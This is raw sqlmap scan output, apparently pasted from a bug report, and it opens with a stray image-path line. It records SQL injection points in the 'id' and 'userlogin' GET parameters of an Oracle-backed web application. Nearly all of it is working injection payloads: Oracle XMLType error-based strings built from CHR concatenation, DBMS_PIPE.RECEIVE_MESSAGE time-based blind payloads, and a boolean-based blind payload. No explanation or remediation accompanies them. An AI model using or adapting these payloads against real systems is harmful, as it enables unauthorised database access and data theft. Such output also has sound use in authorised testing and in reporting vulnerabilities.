 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=xx' AND 6390=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(101)||CHR(115)||C
HR(102)||CHR(113)||(SELECT (CASE WHEN (6390=6390) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)|
|CHR(101)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'Xxen'='Xxen&listName=e&t=1418457294062&user
login=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=xx' AND 2908=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(85)||CHR(101)||CHR(85),5) AND '
BvvW'='BvvW&listName=e&t=1418457294062&userlogin=1
Place: GET
Parameter: userlogin
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=xx&listName=e&t=1418457294062&userlogin=1') AND 4026=4026 AND ('Gtik'='Gtik
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=xx&listName=e&t=1418457294062&userlogin=1') AND 8399=(SELECT UPPER(XMLType(CHR(60)||
CHR(58)||CHR(113)||CHR(101)||CHR(115)||CHR(102)||CHR(113)||(SELECT (CASE WHEN (8399=8399) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(101)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND ('zf
hQ'='zfhQ
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: id=xx&listName=e&t=1418457294062&userlogin=-4906') OR 2634=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(100)||CHR(66)||CHR(104)||CHR(90),5) AND ('xKlN'='xKlN
---